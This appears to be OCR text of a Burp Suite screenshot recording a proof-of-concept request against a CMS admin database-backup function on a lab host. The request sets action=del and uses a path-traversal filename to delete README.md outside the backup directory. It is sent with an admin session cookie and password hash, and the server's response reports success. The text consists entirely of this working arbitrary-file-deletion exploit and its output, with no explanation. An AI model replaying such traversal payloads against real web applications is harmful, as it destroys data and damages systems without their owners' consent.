 Send Cancel < ▾ > ▾ Target: http://192.168.1.18
Request
Raw Params Headers Hex
1 GET /admin/index.php?t=sys&n=backup&c=database&a=index&
action=del&name=....\.\\\\....\.\\\\README.md&ver=
2021.0528154955&time=2021-07-10%2016%3A26%3A17&size=2.90KB&
_=1625905653842 HTTP/1.1
2 Host: 192.168.1.18
3 Accept: application/json, text/javascript, */*; q=0.01
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.124
Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer:
http://192.168.1.18/admin/?t=sys&n=backup&c=database&a=
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: user_id=1; user=admin; user_p=
5530f0076c80e8b9c08b39ae870a7756; LCMSCID=
005101301E37564E5UFDRZ; LCMSSID=LCMS005101301E37564E5UFDRZ
10 Connection: close
11
12
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 10 Jul 2021 09:02:51 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Set-Cookie: LCMSSID=LCMS005101301E37564E5UFDRZ; path=/
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 49
12
13 {"code":1,"msg":"□□□□","go":"","data":""}